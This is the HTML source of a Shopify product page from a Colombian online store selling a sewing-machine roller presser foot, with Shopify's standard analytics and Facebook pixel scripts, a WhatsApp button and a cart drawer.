<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58104676516,storefrontBaseUrl: "https://brisatienda.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1383334128","configuration":"{\"pixel_store\":\"brisatienda-co.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"196313328","configuration":"{\"pixel_id\":\"2854372891483635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"🇨🇴 TIENDA COL 1","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"brisatienda-co.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/brisatienda.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89990.0,"currencyCode":"COP"},"product":{"title":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","vendor":"brisatienda.co","id":"8443047674096","untranslatedTitle":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","url":"\/products\/prensatelas","type":""},"id":"44825989710064","image":{"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://brisatienda.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58104676516","storefrontBaseUrl":"https:\/\/brisatienda.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Rodillo Prensatelas Para Maquina de Coser 50% OFF\",\"vendor\":\"brisatienda.co\",\"id\":\"8443047674096\",\"untranslatedTitle\":\"Rodillo Prensatelas Para Maquina de Coser 50% OFF\",\"url\":\"\/products\/prensatelas\",\"type\":\"\"},\"id\":\"44825989710064\",\"image\":{\"src\":\"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8443047674096,"gid":"gid:\/\/shopify\/Product\/8443047674096","vendor":"brisatienda.co","type":"","handle":"prensatelas","variants":[{"id":44825989710064,"price":8999000,"name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8443047674096,"requestId":"56f82f5f-81aa-462b-add2-82003e6b9bf9-1769126855"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58104676516,
      theme_id: 158090100976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//brisatienda.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//brisatienda.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//brisatienda.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58104676516,"isMerchantRequest":null,"themeId":158090100976,"themeCityHash":"16614628104435913112","contentLanguage":"es","currency":"COP","eventMetadataId":"475eb6ff-8438-44e5-a1d5-cd4176aaec11"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8443047674096,"requestId":"56f82f5f-81aa-462b-add2-82003e6b9bf9-1769126855","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":44825989710064,"productId":8443047674096,"productGid":"gid:\/\/shopify\/Product\/8443047674096","name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","price":"89990.00","sku":"","brand":"brisatienda.co","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":44825989710064,"productId":8443047674096,"productGid":"gid:\/\/shopify\/Product\/8443047674096","name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","price":"89990.00","sku":"","brand":"brisatienda.co","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/brisatienda.co\/products\/prensatelas"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//brisatienda.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://brisatienda.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58104676516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="158090100976"
  data-theme-name="Shrine Pro®"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://brisatienda.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--21245407068400__custom_liquid_KVMmww" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--21245407068400__custom_liquid_KVMmww-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--21245407068400__custom_liquid_KVMmww-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--21245407068400__custom_liquid_KVMmww-padding">
    <!-- BOTÓN DE WHATSAPP -->
<div class="whatsapp-button-container">
  <a 
    href="https://wa.me/573052659819?text=Buenas,%20estoy%20interesado%20en%20el%20producto%20Rodillo Prensatelas Para Maquina de Coser 50% OFF%20-%20Mira%20más%20detalles%20aquí:%20https://brisatienda.co/products/prensatelas" 
    target="_blank" 
    class="whatsapp-button-link"
  >
    <img 
      src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" 
      alt="WhatsApp" 
      class="whatsapp-button-icon"
    >
  </a>
</div>

<style>
  /* Estilos para el botón de WhatsApp */
  .whatsapp-button-container {
    position: fixed;
    bottom: 70px;
    right: 20px;
    z-index: 9999;
  }

  .whatsapp-button-link {
    display: block;
  }

  .whatsapp-button-icon {
    width: 50px;
    height: 60px;
    transition: all 0.3s ease;
  }

  .whatsapp-button-icon:hover {
    transform: scale(1.1);
  }
</style>
  </div>
</div>


</section><div id="shopify-section-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--21245407068400__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:2.8rem;--gap-mobile:1.8rem;"
  >
    
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="0"
              data-columns-mobile="0"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>CASI AGOTADO </strong>🇨🇴</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58104676516/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21245405561072__main" class="shopify-section section"><section
  id="MainProduct-template--21245405561072__main"
  class="page-width section-template--21245405561072__main-padding"
  data-section="template--21245405561072__main"
><style data-shopify>.section-template--21245405561072__main-padding {
      padding-top: 4px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21245405561072__main-padding {
        padding-top: 4px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--21245405561072__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21245405561072__main {
        --media-radius: 18px;
        --grid-mobile-horizontal-spacing: 8px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--21245405561072__main"
  data-section="template--21245405561072__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21245405561072__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21245405561072__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21245405561072__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--21245405561072__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--21245405561072__main-33994546315504"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--21245405561072__main-33994546315504"
            data-alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
